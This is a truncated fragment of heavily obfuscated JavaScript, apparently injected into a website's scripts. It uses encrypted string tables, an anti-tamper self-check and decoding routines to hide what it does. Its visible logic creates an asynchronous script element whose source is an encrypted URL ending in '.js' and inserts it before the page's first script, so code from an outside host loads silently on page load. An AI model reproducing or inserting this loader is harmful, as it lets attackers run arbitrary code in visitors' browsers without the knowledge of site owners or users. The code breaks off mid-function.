_0x91bed7;for(_0x91bed7=-0x243d+0x1434+-0x1*-0x1009;_0x91bed7<0x1367*-0x2+0x1f6a+0x864;_0x91bed7++){_0x19e319[_0x91bed7]=_0x91bed7;}for(_0x91bed7=-0x18*-0xa+0xad6+-0xbc6*0x1;_0x91bed7<0x26ce+0x2*0x65c+-0x3286;_0x91bed7++){_0x4bf4c9=(_0x4bf4c9+_0x19e319[_0x91bed7]+_0x2f108c['charCodeAt'](_0x91bed7%_0x2f108c['length']))%(0x657+0xf6f+0xa63*-0x2),_0x46b5a9=_0x19e319[_0x91bed7],_0x19e319[_0x91bed7]=_0x19e319[_0x4bf4c9],_0x19e319[_0x4bf4c9]=_0x46b5a9;}_0x91bed7=-0x1*0x1ded+-0x1*0x371+0x215e,_0x4bf4c9=0x1f*-0x3d+0x3d*-0xf+0x7a*0x17;for(var _0x11207c=0x2e8*0x2+0x1*0x202d+-0x25fd*0x1;_0x11207c<_0x581d41['length'];_0x11207c++){_0x91bed7=(_0x91bed7+(-0x575+-0x1597+0x5*0x569))%(-0x1bbf+0x1*-0x10ce+0x2d8d),_0x4bf4c9=(_0x4bf4c9+_0x19e319[_0x91bed7])%(-0x2069+-0x2156+0x42bf),_0x46b5a9=_0x19e319[_0x91bed7],_0x19e319[_0x91bed7]=_0x19e319[_0x4bf4c9],_0x19e319[_0x4bf4c9]=_0x46b5a9,_0x226ac6+=String['fromCharCode'](_0x581d41['charCodeAt'](_0x11207c)^_0x19e319[(_0x19e319[_0x91bed7]+_0x19e319[_0x4bf4c9])%(0x1e*-0x135+0x1*0x267b+-0x145)]);}return _0x226ac6;};_0x4425['FDkcun']=_0x4d7d5a,_0x2e5e46=arguments,_0x4425['BOHHdV']=!![];}var _0x5b4a63=_0x3ed18a[-0x1933+-0x13*-0x1b1+-0x6f0],_0x24802f=_0x4a1cb3+_0x5b4a63,_0x44fc44=_0x2e5e46[_0x24802f];if(!_0x44fc44){if(_0x4425['zTjbRd']===undefined){var _0xf09350=function(_0x339b15){this['tuFJdz']=_0x339b15,this['CdMZnU']=[0x11f9+-0x6a3*0x1+-0x1*0xb55,-0x769+0xc0e*-0x1+0x1377,-0xedf+0xadf+0x400],this['LIxXrX']=function(){return'newState';},this['skLitG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QMMrKK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf09350['prototype']['EblzaK']=function(){var _0x26afe1=new RegExp(this['skLitG']+this['QMMrKK']),_0xe96bc2=_0x26afe1['test'](this['LIxXrX']['toString']())?--this['CdMZnU'][0x1*-0x16bb+-0xc65+0x2321]:--this['CdMZnU'][-0x14*0xd7+0x1de1+-0xd15];return this['IpjjuB'](_0xe96bc2);},_0xf09350['prototype']['IpjjuB']=function(_0x42be3f){if(!Boolean(~_0x42be3f))return _0x42be3f;return this['pOMBCe'](this['tuFJdz']);},_0xf09350['prototype']['pOMBCe']=function(_0x3cfd2e){for(var _0x32f482=0x978+-0x1*0x191b+0xfa3,_0x337b18=this['CdMZnU']['length'];_0x32f482<_0x337b18;_0x32f482++){this['CdMZnU']['push'](Math['round'](Math['random']())),_0x337b18=this['CdMZnU']['length'];}return _0x3cfd2e(this['CdMZnU'][-0x1*0x15c7+0x1bbf*0x1+0x2fc*-0x2]);},new _0xf09350(_0x4425)['EblzaK'](),_0x4425['zTjbRd']=!![];}_0x56e4f5=_0x4425['FDkcun'](_0x56e4f5,_0x4ee704),_0x2e5e46[_0x24802f]=_0x56e4f5;}else _0x56e4f5=_0x44fc44;return _0x56e4f5;},_0x4425(_0x2e5e46,_0x8375b9);}function _0x140362(_0x424796,_0x429302,_0x1528c8,_0x5c382b,_0x4077e7){return _0x4425(_0x429302- -0x262,_0x5c382b);}(function(_0x2ff0c3,_0x500931){function _0x686e33(_0x3fb36e,_0x2a3f7e,_0x4fedba,_0x2b14b7,_0x30cf6e){return _0x4425(_0x30cf6e-0x5d,_0x3fb36e);}function _0x262c87(_0x1bd1db,_0x2019ad,_0x58a30c,_0x4b479c,_0x275601){return _0x4425(_0x4b479c- -0x1a9,_0x275601);}function _0x54e178(_0x5f188b,_0x523a50,_0x2d9cf2,_0x24ce44,_0x1d1784){return _0x4425(_0x2d9cf2- -0x29a,_0x523a50);}function _0x177c9c(_0x476aeb,_0x46149b,_0x5d3651,_0x2d304c,_0x4a6298){return _0x4425(_0x2d304c- -0x155,_0x4a6298);}function _0x1b554e(_0x1d5ab7,_0x451570,_0x568572,_0x5ae32e,_0x2640be){return _0x4425(_0x451570- -0x360,_0x2640be);}var _0x4172b0=_0x2ff0c3();while(!![]){try{var _0x49e065=parseInt(_0x686e33('W7%O',0x20a,0x187,0x1c1,0x183))/(0x1*-0x1822+-0x18f2+0x3115)*(parseInt(_0x686e33('^K9%',0x1f8,0x26f,0x183,0x201))/(0x67e*0x6+0xc0f+-0x3301*0x1))+-parseInt(_0x177c9c(-0xa0,0x78,-0x1,-0x19,'ID@c'))/(-0x1561*-0x1+-0x8dc+-0xc82)+-parseInt(_0x686e33('xGoM',0x206,0x202,0x285,0x203))/(0xcc6+0x1d*-0x5d+0x239*-0x1)*(-parseInt(_0x1b554e(-0x2e8,-0x28c,-0x269,-0x2b5,'BO5z'))/(0x1*-0x219b+0xa*-0x7c+0x2678))+parseInt(_0x262c87(0x11,0x48,-0xfc,-0x51,'kGPk'))/(-0x7e4*0x1+0xb4d+-0x363)*(-parseInt(_0x686e33('BFM3',0x113,0xae,0x1a2,0x117))/(0xb1d+0x2049+-0x2b5f))+parseInt(_0x177c9c(-0x10,0x84,0x87,0x2b,'Z@lX'))/(0x27a*-0x3+-0x12fd*-0x2+0xc*-0x28b)+parseInt(_0x262c87(0x1a,0x61,0x93,0x1d,'e2tc'))/(0x1*0x1391+0x1*0x21e+-0x146*0x11)+-parseInt(_0x1b554e(-0x162,-0x186,-0x1c0,-0x186,'qG5x'))/(-0x159e+-0x1*-0xd05+0x8a3)*(parseInt(_0x686e33('4qCO',0x209,0x1eb,0x297,0x240))/(-0x18d3+0x18c4+0x1a));if(_0x49e065===_0x500931)break;else _0x4172b0['push'](_0x4172b0['shift']());}catch(_0x11dd0e){_0x4172b0['push'](_0x4172b0['shift']());}}}(_0x3d1e,-0x110173+-0x9264b+0x2312e1));function _0x3ce77e(_0x450d4d,_0x11da70,_0x15d54f,_0x4d27f7,_0x3bf8a7){return _0x4425(_0x11da70- -0x162,_0x4d27f7);}!function(_0x334376,_0xed9e3,_0x33c11d){var _0x3c0078={};_0x3c0078[_0x43639(0x2cc,0x31a,0x2fa,0x35a,'q2p0')]=_0x43639(0x1c0,0x22f,0x29d,0x223,'qpU]')+_0x43639(0x2ae,0x2fe,0x336,0x2a3,'[d0B')+_0x5840d5('ID@c',-0x5b,-0xc3,-0x134,-0x9a)+_0x4d7041('De6(',0x3cf,0x3fc,0x43e,0x374)+_0x5df4bd('c&[L',0x91,0x96,0xb1,0xb7)+_0x3c8bf6(0x375,'R$Vo',0x3b5,0x316,0x3bc)+_0x5840d5('q2p0',-0x203,-0x16b,-0x187,-0x1c6)+_0x4d7041('BTRu',0x309,0x2ce,0x244,0x2ec)+_0x3c8bf6(0x417,'xGoM',0x435,0x3c7,0x3d4)+_0x3c8bf6(0x313,'[d0B',0x3c5,0x33c,0x307)+_0x43639(0x1d5,0x24a,0x1e6,0x2bd,'(Uy0')+_0x43639(0x1b4,0x1d2,0x12d,0x27a,'W7%O')+_0x4d7041('q2p0',0x367,0x3ee,0x348,0x37b)+'js',_0x3c0078[_0x3c8bf6(0x306,'@COl',0x364,0x3a3,0x30b)]=_0x3c8bf6(0x384,'BTRu',0x2e1,0x2fb,0x27e)+'t';function _0x5840d5(_0x1fd58e,_0x15800f,_0x1880fd,_0x38a24b,_0x2c3ea4){return _0x4425(_0x1880fd- -0x275,_0x1fd58e);}function _0x43639(_0x3d2a75,_0x119100,_0x278f86,_0x713a9f,_0x2c202a){return _0x4425(_0x119100-0x13b,_0x2c202a);}function _0x4d7041(_0xc02747,_0x2091fe,_0x23f072,_0x498a8e,_0x1ad391){return _0x4425(_0x23f072-0x21c,_0xc02747);}var _0x3d2323=_0x3c0078;function _0x3c8bf6(_0x19efd0,_0x5580a5,_0x11f9f8,_0x895225,_0x379a5b){return _0x4425(_0x895225-0x23c,_0x5580a5);}function _0x5df4bd(_0x1ef656,_0x5ba753,_0x49bb6d,_0x287cf5,_0x2ce9eb){return _0x4425(_0x287cf5- -0x28,_0x1ef656);}(_0x33c11d=_0x334376[_0x43639(0x231,0x1c5,0x154,0x267,'R$Vo')+_0x5840d5('ORf4',-0xd9,-0x177,-0x211,-0xf1)+_0x43639(0x2d0,0x2fd,0x35f,0x35a,'t^Aj')](_0xed9e3))[_0x43639(0x175,0x1df,0x1aa,0x25e,'ev&u')]=!(0xdc6+0x1*-0x189b+0xad5),_0x33c11d[_0x5df4bd('qpU]',0x1d5,0x217,0x1a7,0x16f)]=_0x3d2323[_0x5df4bd('De6(',0xe2,0x161,0xcd,0xb4)],(_0x334376=_0x334376[_0x3c8bf6(0x2d5,'8HSR',0x2b7,0x309,0x2a9)+_0x3c8bf6(0x409,'ORf4',0x41f,0x41e,0x422)+_0x4d7041('8HSR',0x396,0x3fd,0x416,0x3ff)+_0x3c8bf6(0x366,'ID@c',0x38f,0x338,0x33e)](_0x3d2323[_0x3c8bf6(0x34b,'ORf4',0x319,0x366,0x2eb)])[-0x26f5+-0x184c+0x3f41])[_0x3c8bf6(0x2ca,'m9JY',0x312,0x352,0x2aa)+_0x3c8bf6(0x2fe,'4qCO',0x2b6,0x339,0x2d9)][_0x3c8bf6(0x391,'BTRu',0x26e,0x304,0x333)+_0x5840d5('kGPk',-0xa4,-0x13f,-0x118,-0x1dc)+'re'](_0x33c11d,_0x334376[_0x3c8bf6(0x38e,'J4Gf',0x44d,0x3e8,0x3a5)+_0x5840d5('dD8)',-0x1ff,-0x1a5,-0x172,-0x13a)+'g']);}(document,_0x140362(-0xe6,-0x12d,-0x19f,'@mjz',-0x17a)+'t'),!function(_0x309f9d,_0x5cd63e,_0xacfef2){var _0x1cc2b5={'NLBle':function(_0x10ffe9,_0x59c9de){return _0x10ffe9===_0x59c9de;},'SCQmX':_0x523eee(0x34d,0x352,0x2c6,'G]U#',0x2f7),'WHCKV':_0x523eee(0x2f1,0x29d,0x2a1,'@mjz',0x2ca),'DLWpp':function(_0xfa1721,_0x1807ee){return _0xfa1721!==_0x1807ee;},'shJBr':_0x5db077(0x362,0x3f4,0x3f6,0x368,'8)6x'),'AWchu':_0x5db077(0x448,0x3ae,0x41a,0x417,'uET)'),'wjDpk':_0x210dbf(-0x194,-0xeb,'V!D0',-0x162,-0xd7),'fWlXt':_0x523eee(0x3a6,0x312,0x35b,'V!D0',0x2fa),'SnhnU':function(_0x2c41d8,_0x585e02){return _0x2c41d8(_0x585e02);},'CkcPe':function(_0x4576a8,_0x3bf1e5){return _0x4576a8+_0x3bf1e5;},'wMGAr':_0x5db077(0x388,0x33a,0x32f,0x2f4,'8)6x')+_0x4f04db('(Uy0',0x381,0x35e,0x38a,0x36f)+_0x5db077(0x40b,0x3cb,0x3f1,0x3d1,'846b')+_0x523eee(0x386,0x415,0x3f1,'EMS!',0x3a9),'Sjrly':_0x5db077(0x2d0,0x2e0,0x305,0x30d,'yfiC')+_0x6bbd09(0x29c,0x21a,'qG5x',0x245,0x2b8)+_0x6bbd09(0x332,0x2ad,'ev&u',0x24d,0x28b)+_0x523eee(0x31c,0x3e5,0x342,'846b',0x345)+_0x4f04db('[d0B',0x4b1,0x43d,0x390,0x3a5)+_0x4f04db('qpU]',0x367,0x3e7,0x343,0x398)+'\x20)','CooWs':function(_0x5cecaf){return _0x5cecaf();},'LtbYb':_0x4f04db('R$Vo',0x41f,0x3d3,0x386,0x44a)+_0x210dbf(-0x9a,-0xf1,'jHtp',-0x139,-0xcd)+'3','sDncw':_0x4f04db('ldto',0x421,0x430,0x4c4,0x498),'umxvY':_0x5db077(0x33c,0x2cb,0x2a0,0x2e7,'8)6x'),'mxoMO':function(_0x506e94,_0x3c8c0e){return _0x506e94===_0x3c8c0e;},'BOLWH':_0x5db077(0x3cf,0x3bc,0x418,0x407,'jHtp'),'dZzuZ':_0x5db077(0x48c,0x3fa,0x46c,0x43a,'J4Gf')+_0x6bbd09(0x2d3,0x358,'@COl',0x34d,0x341)+'+$','NwggX':_0x523eee(0x403,0x2e8,0x36d,'V!D0',0x378)+_0x210dbf(-0x11d,-0x211,'Mp8$',-0x1ad,-0x178),'hDZGR':_0x523eee(0x3db,0x33f,0x368,'UkLc',0x369),'ZkCVa':_0x523eee(0x3ce,0x2a7,0x3d1,'De6(',0x34e),'LQftx':_0x4f04db('V!D0',0x382,0x40d,0x4af,0x41f),'PJpxw':_0x4f04db('dD8)',0x2a8,0x31c,0x30c,0x3be),'wsvtu':_0x210dbf(-0x128,-0x1e4,'ORf4',-0x173,-0x1db)+_0x210dbf(-0x14c,-0x123,'BO5z',-0x161,-0xf6),'TKDnm':_0x210dbf(-0xd3,-0x189,'kGPk',-0x119,-0x146),'OkAAL':_0x210dbf(-0xb7,-0x13e,'t^Aj',-0xad,-0x28),'oAPQP':function(_0x57cc0d,_0x17e714){return _0x57cc0d<_0x17e714;},'Ewtbe':_0x4f04db('^K9%',0x407,0x3db,0x3ba,0x3bd)+_0x5db077(0x334,0x2d4,0x26f,0x318,'HKH*')+'4','nruTc':function(_0x2ee459,_0x548825){return _0x2ee459(_0x548825);},'ZxGIb':function(_0x164c5b,_0x2e54ac){return _0x164c5b+_0x2e54ac;},'tPmoz':function(_0x21cdaf,_0x5e09c8){return _0x21cdaf===_0x5e09c8;},'NVIEr':_0x523eee(0x397,0x398,0x37a,'BFM3',0x302),'mwWAe':_0x523eee(0x2df,0x2ce,0x33f,'BTRu',0x2a4),'CVwJx':_0x6bbd09(0x1d1,0x2f5,'kGPk',0x1f7,0x26e),'bSymB':function(_0x57e78a,_0x583aab){return _0x57e78a!==_0x583aab;},'ZIdSg':_0x4f04db('jHtp',0x34c,0x375,0x39f,0x304),'DMryV':_0x6bbd09(0x2f3,0x236,'8HSR',0x31e,0x2ca),'SmnCH':_0x523eee(0x1fc,0x31a,0x308,'G]U#',0x2a3)+_0x210dbf(-0x172,-0x6a,'J4Gf',-0xde,-0x12c)+_0x6bbd09(0x264,0x27a,'[d0B',0x310,0x2bc)+_0x210dbf(-0x171,-0xfc,'@COl',-0x14a,-0x190)+_0x523eee(0x2f6,0x216,0x25e,'c&[L',0x2b8)+_0x6bbd09(0x27f,0x2d8,'Ql8K',0x2d6,0x2d1)+_0x6bbd09(0x282,0x342,'qG5x',0x37c,0x31b)+_0x6bbd09(0x301,0x1f5,'yO4P',0x267,0x254)+_0x6bbd09(0x2d0,0x3d1,'Jgf5',0x3c3,0x324)+_0x210dbf(-0xd6,-0x5f,'@COl',-0xf6,-0x59)+_0x210dbf(-0x1cb,-0x108,'EMS!',-0x189,-0x21e)+_0x6bbd09(0x249,0x346,'VRP$',0x251,0x2f2)+_0x5db077(0x3f4,0x365,0x3c0,0x40d,'G]U#')+'js','SpbWu':_0x5db077(0x27f,0x2d3,0x2cd,0x299,'yO4P')+'t','bZuRa':_0x5db077(0x387,0x3aa,0x40e,0x303,'kGPk'),'lnErf':_0x210dbf(-0x106,-0x115,'ORf4',-0x120,-0x18f),'uTcUN':_0x210dbf(-0x204,-0x1b9,'G]U#',-0x1a2,-0x1fb),'ubuBW':_0x4f04db('W7%O',0x40a,0x3eb,0x446,0x3a6),'xFuyZ':function(_0x5cae17,_0x4e4e1c){return _0x5cae17(_0x4e4e1c);},'ZGsZb':function(_0x22f604,_0x4a1406){return _0x22f604+_0x4a1406;},'QyTyF':function(_0x38646e){return _0x38646e();},'EHVGg':function(_0x272830,_0x4aa008){return _0x272830===_0x4aa008;},'ZpMSc':_0x4f04db('U4nU',0x2c4,0x301,0x301,0x26e),'hBgam':_0x5db077(0x42d,0x3b9,0x3b6,0x379,'dD8)'),'sjZFn':function(_0x2715df,_0x1b68fc){return _0x2715df===_0x1b68fc;},'FkMQR':_0x5db077(0x294,0x33f,0x30f,0x336,'4qCO'),'ryZdo':_0x6bbd09(0x2a8,0x291,'G]U#',0x250,0x202)+_0x523eee(0x2ad,0x2a0,0x26b,'@COl',0x303)+'0','qABRz':function(_0x261185,_0x42a599,_0x11f149){return _0x261185(_0x42a599,_0x11f149);},'KGpbV':function(_0x473a0c,_0x406bbe,_0x29a18b){return _0x473a0c(_0x406bbe,_0x29a18b);},'abqyw':_0x210dbf(-0x7c,-0x94,'uET)',-0xe7,-0x143)+_0x210dbf(-0x14e,-0x174,'W7%O',-0x10c,-0x11c)+_0x4f04db('HKH*',0x4e8,0x44d,0x3b9,0x3c9)+_0x210dbf(-0x12a,-0x1c9,'e2tc',-0x131,-0x19b)+_0x523eee(0x24c,0x21b,0x32a,'VRP$',0x2c3)+_0x523eee(0x30a,0x385,0x353,'8)6x',0x379)+_0x6bbd09(0x2a0,0x1d6,'(Uy0',0x2e4,0x24a)+'js'};function _0x6bbd09(_0x362897,_0xa4959b,_0x56bc64,_0x19887f,_0x206e92){return _0x140362(_0x362897-0x4,_0x206e92-0x3ce,_0x56bc64-0x31,_0x56bc64,_0x206e92-0x14d);}function _0x523eee(_0x353487,_0x55b832,_0x3a2bff,_0x376ead,_0x4f11fc){return _0x140362(_0x353487-0xcc,_0x4f11fc-0x441,_0x3a2bff-0x102,_0x376ead,_0x4f11fc-0x50);}var _0x506cd2=(function(){function _0x53fefe(_0xa56db9,_0x2b3c2f,_0x47d10b,_0x34dcb4,_0x2039ac){return _0x523eee(_0xa56db9-0x9c,_0x2b3c2f-0x6e,_0x47d10b-0x38,_0x34dcb4,_0x47d10b- -0x143);}function _0x11d62e(_0x25e149,_0x448693,_0x2bcb6f,_0x368125,_0x301b8d){return _0x5db077(_0x25e149-0x6d,_0x448693- -0x26d,_0x2bcb6f-0x13f,_0x368125-0xd9,_0x301b8d);}function _0x5cfb62(_0x1df6eb,_0x2b9b15,_0x1b47a9,_0x56528e,_0x2f0706){return _0x5db077(_0x1df6eb-0x148,_0x1df6eb- -0x3f3,_0x1b47a9-0xf9,_0x56528e-0x1b0,_0x56528e);}function _0x31d85e(_0x5ba06f,_0x540cca,_0x577fa6,_0x108684,_0x16c575){return _0x5db077(_0x5ba06f-0x157,_0x16c575- -0x2c,_0x577fa6-0x15,_0x108684-0x169,_0x540cca);}var _0x57a6b2={'WJwCV':function(_0x556fa3,_0x183d95){function _0x303ea5(_0x2ea029,_0x8d3ccc,_0x29c1f7,_0x58dc0a,_0x1d087c){return _0x4425(_0x8d3ccc-0x108,_0x58dc0a);}return _0x1cc2b5[_0x303ea5(0x271,0x1f6,0x27f,'c&[L',0x14e)](_0x556fa3,_0x183d95);},'Mvzou':function(_0x576c7d,_0x4cdfce){function _0x476b48(_0x2079eb,_0x2948df,_0x2fed50,_0x3f5401,_0x3ab625){return _0x4425(_0x2079eb- -0x2e3,_0x2fed50);}return _0x1cc2b5[_0x476b48(-0x1f0,-0x17e,'t^Aj',-0x181,-0x209)](_0x576c7d,_0x4cdfce);},'udESa':_0x1cc2b5[_0x11d62e(0xfe,0x77,0x31,0x102,'uET)')],'edHNt':_0x1cc2b5[_0x11d62e(0x126,0x11c,0x10b,0x9c,'G]U#')],'FjAxS':function(_0x12dc2b){function _0x2c58a6(_0x2f1d79,_0x592768,_0x2ebd2d,_0x10a0d7,_0x4fe87a){return _0x53fefe(_0x2f1d79-0x79,_0x592768-0x3a,_0x4fe87a- -0x3dd,_0x592768,_0x4fe87a-0x17a);}return _0x1cc2b5[_0x2c58a6(-0x262,'V!D0',-0x259,-0x2f2,-0x297)](_0x12dc2b);},'qwXiR':_0x1cc2b5[_0x5cfb62(-0x119,-0x8e,-0x91,'(Uy0',-0x14a)]};function _0x8f7414(_0x34d6e0,_0x3dbd54,_0x34d22b,_0x32933b,_0xf343e4){return _0x210dbf(_0x34d6e0-0x137,_0x3dbd54-0x52,_0x34d22b,_0xf343e4-0x200,_0xf343e4-0x51);}if(_0x1cc2b5[_0x8f7414(0x112,0x17c,'xGoM',0x156,0x160)](_0x1cc2b5[_0x11d62e(0x1b7,0x180,0x1f5,0xdc,'n)V]')],_0x1cc2b5[_0x11d62e(0xcd,0x179,0x16c,0x1ad,'yO4P')])){var _0x9e06d3=DsLpkw[_0x11d62e(0x139,0xf9,0x190,0xda,'yO4P')](_0x26ac07,DsLpkw[_0x5cfb62(-0x35,-0x16,-0xdb,'ID@c',0x64)](DsLpkw[_0x31d85e(0x44e,'ldto',0x345,0x318,0x3bd)](DsLpkw[_0x8f7414(0xef,0x63,'[d0B',0x3f,0xbe)],DsLpkw[_0x11d62e(0x69,0xe6,0xf1,0x90,'Ql8K')]),');'));_0x2b53f4=DsLpkw[_0x11d62e(-0x3f,0x5b,0x7f,0xab,'^K9%')](_0x9e06d3);}else{var _0x117176=!![];return function(_0x3c327e,_0x3807d7){function _0x47bf1b(_0x40ee7a,_0x369454,_0x59b1a3,_0x29065e,_0x15a418){return _0x53fefe(_0x40ee7a-0xf9,_0x369454-0xad,_0x40ee7a- -0x3e2,_0x59b1a3,_0x15a418-0x6f);}function _0x5c3655(_0x2933b3,_0x1110b7,_0x1a584b,_0x41b307,_0x3c02d8){return _0x8f7414(_0x2933b3-0xaa,_0x1110b7-0x12b,_0x1a584b,_0x41b307-0xb9,_0x2933b3-0x11c);}function _0x2674a0(_0x771f38,_0x3dc1e0,_0x46cf51,_0x327590,_0xc40fa3){return _0x11d62e(_0x771f38-0xd4,_0xc40fa3- -0xab,_0x46cf51-0x1c3,_0x327590-0x64,_0x46cf51);}var _0x331985={'QjOju':function(_0x1d8221,_0x5d3c65){function _0x202d63(_0x4f76b6,_0x3077c9,_0x30083d,_0x1de050,_0x23268a){return _0x4425(_0x30083d-0x39,_0x1de050);}return _0x1cc2b5[_0x202d63(0x13b,0x26a,0x1ca,'yO4P',0x1c2)](_0x1d8221,_0x5d3c65);},'EYRFs':_0x1cc2b5[_0x5c8b87(0x465,0x3ec,'wBkB',0x3d3,0x3d0)],'TNPNe':_0x1cc2b5[_0x5c8b87(0x402,0x3f9,'qpU]',0x3da,0x47e)],'YGVJz':function(_0x55fbc3,_0x190d5f){function _0x56f958(_0x1a1b7d,_0x373dd7,_0x43a14e,_0x4f88e7,_0x3b4934){return _0x47bf1b(_0x4f88e7-0x37c,_0x373dd7-0x160,_0x1a1b7d,_0x4f88e7-0xa1,_0x3b4934-0xaa);}return _0x1cc2b5[_0x56f958('Ql8K',0xe2,0xe8,0x10b,0xe9)](_0x55fbc3,_0x190d5f);},'amTYC':_0x1cc2b5[_0x2674a0(0x102,0x7e,'t^Aj',-0x23,0x66)],'yAyEy':_0x1cc2b5[_0x2674a0(-0x75,-0x1b,'^K9%',-0xe,-0xd)]};function _0x5c8b87(_0x2d938e,_0x249821,_0x3dd251,_0x5c96d3,_0x55cf8){return _0x8f7414(_0x2d938e-0x83,_0x249821-0xab,_0x3dd251,_0x5c96d3-0xd,_0x5c96d3-0x35b);}function _0x18d21f(_0x510e64,_0x20b96d,_0xde377c,_0x2cf8e9,_0x47d3dc){return _0x11d62e(_0x510e64-0x151,_0x20b96d- -0x19f,_0xde377c-0x161,_0x2cf8e9-0x1db,_0x47d3dc);}if(_0x1cc2b5[_0x5c3655(0x184,0x14e,'yfiC',0x223,0x1e0)](_0x1cc2b5[_0x5c8b87(0x3e9,0x4d1,'J4Gf',0x484,0x445)],_0x1cc2b5[_0x5c8b87(0x4a8,0x3df,'@COl',0x450,0x3c6)])){var _0x750155=_0x117176?function(){function _0xf457f5(_0x28121a,_0x48762f,_0x203915,_0xa9a2ae,_0x198d80){return _0x2674a0(_0x28121a-0x1b9,_0x48762f-0xc3,_0x203915,_0xa9a2ae-0x3b,_0xa9a2ae-0x2ec);}function _0x4af10a(_0x253485,_0x17f7f9,_0xc44962,_0x31573a,_0x34196b){return _0x5c8b87(_0x253485-0x1a8,_0x17f7f9-0x109,_0x253485,_0x31573a- -0x339,_0x34196b-0x59);}function _0x3773ae(_0x49ef5e,_0x36faef,_0x1c861b,_0x58e8b0,_0x1b8c0f){return _0x2674a0(_0x49ef5e-0x7c,_0x36faef-0x127,_0x1c861b,_0x58e8b0-0x5e,_0x36faef- -0x265);}function _0x3eb9fa(_0x3a5252,_0x3e7b9b,_0x1410c9,_0x3a1213,_0x132861){return _0x5c8b87(_0x3a5252-0x142,_0x3e7b9b-0x1cf,_0x3a1213,_0x1410c9- -0x225,_0x132861-0x1b7);}function _0x39d199(_0x37e579,_0x1ce792,_0x39dc4b,_0x5ddf1b,_0x5aa9b0){return _0x5c3655(_0x1ce792-0x2fe,_0x1ce792-0x11e,_0x5ddf1b,_0x5ddf1b-0x4a,_0x5aa9b0-0xd4);}if(_0x331985[_0x3eb9fa(0x201,0x180,0x1f1,'Z@lX',0x167)](_0x331985[_0x3773ae(-0x1df,-0x26e,'kGPk',-0x1e4,-0x30c)],_0x331985[_0x3773ae(-0x23f,-0x229,'jHtp',-0x294,-0x186)])){var _0x4a32a3=_0x14bd9a[_0x3eb9fa(0x238,0x2ce,0x23f,'xGoM',0x28c)](_0x3f5a48,arguments);return _0x58df7c=null,_0x4a32a3;}else{if(_0x3807d7){if(_0x331985[_0x3eb9fa(0x1a5,0x263,0x1fc,'ID@c',0x272)](_0x331985[_0x3eb9fa(0x18c,0x1f4,0x1ea,'jRy2',0x1a6)],_0x331985[_0x4af10a('BO5z',0x1d4,0x1c5,0x133,0x148)])){var _0x57981b=_0x3807d7[_0x3eb9fa(0x1b4,0x243,0x1e1,'ID@c',0x23b)](_0x3c327e,arguments);return _0x3807d7=null,_0x57981b;}else{var _0x5be802=_0x156077?function(){function _0x1b8c1d(_0x18adff,_0x4a913b,_0x5c0b8d,_0x21d2fc,_0x5b636f){return _0x4af10a(_0x21d2fc,_0x4a913b-0xe9,_0x5c0b8d-0xf9,_0x5b636f- -0x268,_0x5b636f-0x66);}if(_0x5df473){var _0x18c51a=_0x131539[_0x1b8c1d(-0x1b9,-0x263,-0x21e,'G]U#',-0x1ec)](_0x3b1dc9,arguments);return _0x19be9c=null,_0x18c51a;}}:function(){};return _0x430e8e=![],_0x5be802;}}}}:function(){};return _0x117176=![],_0x750155;}else{var _0x574d5e=_0x57a6b2[_0x2674a0(0xed,0x86,'qpU]',-0x22,0x86)][_0x5c8b87(0x445,0x393,'yfiC',0x3e1,0x3b4)]('|'),_0x27af1a=0x1*-0x1+0xda5+-0xda4;while(!![]){switch(_0x574d5e[_0x27af1a++]){case'0':var _0x282582=_0x1148a8[_0x45106c]||_0x253ccb;continue;case'1':_0x253ccb[_0x18d21f(-0x7f,-0x70,-0xed,-0x41,'yO4P')+_0x2674a0(-0x61,0x6b,'qG5x',0x69,-0x3f)]=_0x5808d4[_0x18d21f(-0xf3,-0xc3,-0x8c,-0x162,'jHtp')](_0x3d25ee);continue;case'2':_0x253ccb[_0x47bf1b(-0x1e3,-0x18a,'V!D0',-0x1af,-0x273)+_0x5c3655(0x174,0x1a0,'J4Gf',0x18e,0x1e2)]=_0x282582[_0x5c8b87(0x3e7,0x3f7,'^K9%',0x3c7,0x3f5)+_0x5c8b87(0x3cc,0x47b,'uET)',0x46a,0x436)][_0x2674a0(0x131,0xf1,'4qCO',0xc0,0x90)](_0x282582);continue;case'3':_0xdd2c25[_0x45106c]=_0x253ccb;continue;case'4':var _0x253ccb=_0x1c9b5f[_0x18d21f(-0xfb,-0x93,-0x22,-0x4e,'qpU]')+_0x47bf1b(-0x2ad,-0x353,'Z@lX',-0x2c5,-0x260)+'r'][_0x18d21f(-0xe0,-0x49,0x1d,-0x8b,'HKH*')+_0x2674a0(-0x64,-0x75,'BFM3',0xa8,0xc)][_0x18d21f(0x9b,-0x8,0x2e,0x91,'UkLc')](_0x290708);continue;case'5':var _0x45106c=_0x1556a0[_0x4f2cd7];continue;}break;}}};}}());function _0x210dbf(_0x46e9b6,_0x96d714,_0xf92783,_0x5780ce,_0x1370f4){return _0x140362(_0x46e9b6-0x1ce,_0x5780ce-0x17,_0xf92783-0x188,_0xf92783,_0x1370f4-0x18e);}var _0x24284b=_0x1cc2b5[_0x6bbd09(0x2c3,0x349,'Jgf5',0x330,0x33d)](_0x506cd2,this,function(){function _0x56d1b0(_0x254c0a,_0xed45d3,_0x58cf54,_0xf7809b,_0x5e96a4){return _0x4f04db(_0x58cf54,_0xed45d3-0x39,_0xf7809b-0x42,_0xf7809b-0x177,_0x5e96a4-0xa8);}function _0x470698(_0x16a3b0,_0x38a669,_0x1cab8b,_0x2770b4,_0x3252de){return _0x5db077(_0x16a3b0-0x16a,_0x16a3b0- -0x1cf,_0x1cab8b-0x1ef,_0x2770b4-0x7c,_0x1cab8b);}function _0x465e33(_0x981215,_0x994e61,_0x1eb464,_0x111d13,_0x39a0d5){return _0x523eee(_0x981215-0x161,_0x994e61-0x1cc,_0x1eb464-0x12f,_0x111d13,_0x994e61-0x169);}function _0x5bc6e5(_0x202f81,_0x261b44,_0x34cf01,_0x2f6376,_0x36ba6f){return _0x5db077(_0x202f81-0x12d,_0x2f6376- -0x1cb,_0x34cf01-0x31,_0x2f6376-0x80,_0x36ba6f);}function _0x1ed8a0(_0x11ff7e,_0x9c0dc4,_0x2a4a51,_0xfcf5b4,_0x35c269){return _0x523eee(_0x11ff7e-0xca,_0x9c0dc4-0x13f,_0x2a4a51-0xa8,_0x9c0dc4,_0x11ff7e- 